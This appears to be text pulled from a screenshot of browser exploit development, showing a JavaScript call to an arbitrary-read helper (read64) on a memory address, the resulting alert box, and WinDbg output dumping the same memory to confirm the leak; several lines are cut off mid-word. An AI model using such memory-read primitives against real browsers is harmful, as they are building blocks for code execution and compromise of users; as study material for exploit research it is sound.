 var test = read64(0x00007ffd32638364);
alert("test:" + test.toString(16))
ain();
/script>
This site says...
test:6e2a415ffc88b
Don't let this page create more messages
ModLoad: 00007ffd`1ddb0000 00007ffd`1
ModLoad: 00007ffd`2e6e0000 00007ffd`2
(1c70.18bc): Break instruction except
*** ERROR: Symbol file could not be f
ntdll!DbgBreakPoint:
00007ffd`32899920 cc int
0:022> dq 00007ffd`32638364
00007ffd`32638364 0006e2a4`15ffc88b
00007ffd`32638374 00000014`e8097410
00007ffd`32638384 cccccccc`ccc328c4
00007ffd`32638394 48571824`74894810
00007ffd`326383a4 09a70b05`89480001
00007ffd`326383b4 245c8b48`c0331274
00007ffd`326383c4 01400fe8`c35f20c4
00007ffd`326383d4 85000183`15e83024